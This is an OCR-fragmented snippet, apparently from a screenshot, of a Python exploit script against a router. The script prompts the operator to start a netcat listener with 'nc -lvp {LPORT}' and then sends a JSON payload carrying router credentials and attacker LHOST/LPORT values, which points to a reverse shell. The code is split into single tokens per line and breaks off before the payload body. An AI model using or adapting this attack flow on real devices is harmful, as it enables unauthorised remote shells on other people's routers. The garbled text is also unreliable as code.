
    router_url 
=
 f
'http://{router_ip}:
{router_port}'
    nc1_str 
=
 f
'Start a listener with 
the following command: nc -lvp {LPORT}'
input
(
nc1_str 
+
"\n\nPress enter 
once you do"
)
    send_json_payload
(
router_url
,
router_user
,
 router_pass
,
 LHOST
,
 LPORT
)
def
send_json_payload
(
router_url
,
router_user
,
 router_pass
,
 lhost_ip
,
lhost_port
)
:
    intro 
=
 f
'Sending the payload to 
{router_url}\n'
print
(
intro
)